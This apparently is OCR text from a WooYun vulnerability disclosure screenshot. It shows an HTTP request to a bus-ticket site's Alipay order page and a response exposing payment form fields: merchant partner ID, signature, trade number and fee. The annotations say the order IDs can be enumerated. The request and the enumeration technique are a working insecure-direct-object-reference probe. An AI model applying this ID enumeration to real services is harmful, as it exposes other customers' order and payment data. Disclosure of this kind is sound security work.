 Request Headers
[ Raw ] [Header Definition
GET /alipay/payOrder.html?orderId=3287720 HTTP/1.1
Client
Accept: text/html, application/xhtml+xml, */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
遍历订单ID
Cookies
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
</span>
</div>
<form id="alipaysubmit" name="alipaysubmit" action="https://mapi.alipay.com/gateway.do?
_input_charset=utf-8" method="get"><input type="hidden" name="sign" value="f8ee3a1e7df259e1df66bc46b54329a7"/>
<input type="hidden" name="_input_charset" value="utf-8"/><input type="hidden" name="subject" value="海珠客运站
到南康汽车票款"/><input type="hidden" name="total_fee" value="446.0"/><input type="hidden" name="sign_type"
value="MD5"/><input type="hidden" name="service" value="alipay.wap.create.direct.pay.by.user"/><input
type="hidden" name="notify_url" value="http://wap.12308.com/alipay/notify.html"/><input type="hidden"
name="partner" value="2088411293539364"/><input type="hidden" name="seller_id" value="2088411293539364"/><input
type="hidden" name="out_trade_no" value="201602041705358229"/><input type="hidden" name="payment_type"
value="1"/><input type="hidden" name="return_url" value="http://wap.12308.com/alipay/callBack.html"/><input
type="hidden" name="show_url" value="http://wap.12308.com"/><input type="submit" value="确认"
style="display:none;"></form>
<script type="text/javascript">
可获取orderNo
www.wooyun.org